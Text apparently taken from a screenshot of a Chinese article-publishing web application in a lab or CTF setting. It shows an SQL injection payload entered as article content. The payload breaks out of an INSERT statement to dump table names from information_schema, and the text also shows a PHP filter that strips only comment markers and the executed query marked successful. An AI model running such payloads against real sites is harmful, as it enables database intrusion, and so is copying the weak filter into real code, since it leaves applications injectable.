 文章发布系统 首页 文章 发表 666666666 退出
文章标题
aa
文章内容
1','123'),('1',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'3
提交文章
// 代码过滤规则
while (strstr($sql,'--')) {
        $sql = str_replace("--", "", $sql);
}
while (strstr($sql,'#')) {
        $sql = str_replace("#", "", $sql);
}
insert article1 value('BD2333B1-9368-56F0-5CA5-9827ABBAF822','aa','1','123'),('1',(select group_concat(table_name) from information_schema.tabl
es where table_schema=database()),'3','666666666')
成功